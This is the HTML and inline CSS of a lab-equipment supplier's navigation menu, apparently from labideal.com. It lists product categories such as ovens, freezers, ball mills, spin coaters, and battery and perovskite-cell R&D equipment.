.elementor-element.elementor-element-6001432 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4726 .elementor-element.elementor-element-36ff2cc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4726 .elementor-element.elementor-element-96480f0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-text{color:#7A7A7A;transition:color 0.3s;}</style>		<div data-elementor-type="section" data-elementor-id="4726" class="elementor elementor-4726" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-57b7478 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57b7478" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c6b4fe" data-id="6c6b4fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a00c60 elementor-widget elementor-widget-heading" data-id="3a00c60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://product-category/heating-equipments-and-freezers/dry-ovens-hot-plate/">Dry Ovens & Hot Plates</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-639ec65 elementor-widget elementor-widget-heading" data-id="639ec65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://product-category/heating-equipments-and-freezers/freezers/">Freezers</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-fc7cc66 elementor-widget elementor-widget-heading" data-id="fc7cc66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://product-category/heating-equipments-and-freezers/incubators/">Incubators</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-87e3630 elementor-widget elementor-widget-heading" data-id="87e3630" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://product-category/heating-equipments-and-freezers/vacuum-chambers-and-ovens/"> Vacuum Chambers and Ovens</a></h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7536fc0" data-id="7536fc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6001432 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6001432" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-36ff2cc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36ff2cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/cap-welding-battery-lab-machine/">

											<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b1f9aea" data-id="b1f9aea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96480f0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="96480f0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/glove-boxes-battery-lab-machine/">

											<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
	</ul>
</li>
	<li id="menu-item-4604" class="inner-700 rh-el-onhover load-block-5753 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/product-category/lab-equipments/">Laboratory Equipment</a>
	<ul class="sub-menu">
		<li id="menu-item-9399" class="menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5753 .elementor-element.elementor-element-4d62c04{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-text{color:#7A7A7A;transition:color 0.3s;}</style>		<div data-elementor-type="section" data-elementor-id="5753" class="elementor elementor-5753" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-89a490a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89a490a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e90e711" data-id="e90e711" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80e319c elementor-widget elementor-widget-heading" data-id="80e319c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Ball Mills</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-4d62c04 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d62c04" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://product-category/lab-equipments/ball-mills/high-energy-mills/">

											<span class="elementor-icon-list-text">High Energy Mills</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/lab-equipments/ball-mills/planetary-mills/">

											<span class="elementor-icon-list-text">Planetary Mills</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-0d14258 elementor-widget elementor-widget-heading" data-id="0d14258" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://product-category/lab-equipments/trolley/">Trolley</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-d9cc361 elementor-widget elementor-widget-heading" data-id="d9cc361" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://product-category/lab-equipments/spin-coater/">Spin Coater</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-ff1248b elementor-widget elementor-widget-heading" data-id="ff1248b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://product-category/thermal-processing/">Thermal Processing</a></h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aeb3bbd" data-id="aeb3bbd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-386784d" data-id="386784d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li>
	</ul>
</li>
	<li id="menu-item-4606" class="inner-700 rh-el-onhover load-block-4528 menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Fluid Control Equipment</a></li>
</ul>
</li>
<li id="menu-item-4434" class="rh-megamenu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.labideal.com/battery-rd-equipment/">Battery R&amp;D Equipment</a>
<ul class="sub-menu">
	<li id="menu-item-9369" class="menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-3af6f7e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-82ef578{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-05c3e4a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-0d621e0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-00f1423{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-d376a89{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}</style>		<div data-elementor-type="section" data-elementor-id="7682" class="elementor elementor-7682" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d7aac3e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7aac3e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2479347" data-id="2479347" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb0a123 elementor-widget elementor-widget-heading" data-id="eb0a123" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Coin Cell Preparation</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3af6f7e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3af6f7e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/roll-press-battery-lab-machine/">

											<span class="elementor-icon-list-text">How to Make Coin Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/button-battery-equipment/">

											<span class="elementor-icon-list-text">A Complete Coin Cell R&D Lab</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4695f32 elementor-widget elementor-widget-heading" data-id="4695f32" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Super Capacitor Battery</h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9702b5d" data-id="9702b5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4c90c0 elementor-widget elementor-widget-heading" data-id="d4c90c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Cylindrical Cell Preparation</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-82ef578 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="82ef578" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-valves/ball-valves/">

											<span class="elementor-icon-list-text">How to Make 18650 Cylindrical Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cylindrical-battery-equipment/">

											<span class="elementor-icon-list-text">Cylindrical Cell Li-ion Batteries Line</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-valves/electromagnetic-valves/">

											<span class="elementor-icon-list-text">Electromagnetic Valves</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d46ad90 elementor-widget elementor-widget-heading" data-id="d46ad90" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Solid-state Batteries</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-05c3e4a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="05c3e4a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/groving-battery-lab-machine/">

											<span class="elementor-icon-list-text">Groving</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/hydrulic-sealing-battery-lab-machine/">

											<span class="elementor-icon-list-text">Hydrulic Sealing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/powder-grinding-mill-battery-lab-machine/">

											<span class="elementor-icon-list-text">Powder Grinding/Mill</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/powder-processing-battery-lab-machine/">

											<span class="elementor-icon-list-text">Powder Processing</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-74136c6" data-id="74136c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ec0616 elementor-widget elementor-widget-heading" data-id="7ec0616" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Pouch Cell Preparation</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0d621e0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0d621e0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-valves/ball-valves/">

											<span class="elementor-icon-list-text">How to Make Pouch Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/soft-pack-battery-equipment/">

											<span class="elementor-icon-list-text">Compact Pouch Cell Line</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-valves/electromagnetic-valves/">

											<span class="elementor-icon-list-text">Pouch Cell Automatic Line</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-valves/uhv-gate-valves/">

											<span class="elementor-icon-list-text">UHV Gate Valves</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-139b72c elementor-widget elementor-widget-heading" data-id="139b72c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Thin-film Solar Cells</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-00f1423 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="00f1423" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/groving-battery-lab-machine/">

											<span class="elementor-icon-list-text">Groving</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/hydrulic-sealing-battery-lab-machine/">

											<span class="elementor-icon-list-text">Hydrulic Sealing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/powder-grinding-mill-battery-lab-machine/">

											<span class="elementor-icon-list-text">Powder Grinding/Mill</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/powder-processing-battery-lab-machine/">

											<span class="elementor-icon-list-text">Powder Processing</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ade99cf" data-id="ade99cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37d74f3 elementor-widget elementor-widget-heading" data-id="37d74f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Perovskite Cell & OLED</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d376a89 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d376a89" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/perovskite-cell-oled/">

											<span class="elementor-icon-list-text">Perovskite Cell Eauipment</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/roll-press-battery-lab-machine/">

											<span class="elementor-icon-list-text">Substrates and Masks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/ultrasoing-welding-battery-lab-machine/">

											<span class="elementor-icon-list-text"> Spin Coater</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/cap-welding-battery-lab-machine/">

											<span class="elementor-icon-list-text"> UV Ozone Cleaner</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/battery-analyzer-battery-lab-machine/">

											<span class="elementor-icon-list-text"> Slot-Die Coater</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/electrode-coating-battery-lab-machine/">

											<span class="elementor-icon-list-text"> Syringe Pump</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/electrode-diffusion-battery-lab-machine/">

											<span class="elementor-icon-list-text"> Dip Coater</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li id="menu-item-3116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/how-to-do/">How to Do</a>
<ul class="sub-menu">
	<li id="menu-item-2804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://www.labideal.com/product-category/battery-rd-equipment/perovskite-cell-oled/">Perovskite Cell &amp; OLED</a>
	<ul class="sub-menu">
		<li id="menu-item-2805" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.labideal.com/product-category/battery-rd-equipment/perovskite-cell-oled/substrates-and-masks/">Substrates and Masks</a></li>
	</ul>
</li>
	<li id="menu-item-3117" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-do/battery/">Battery</a></li>
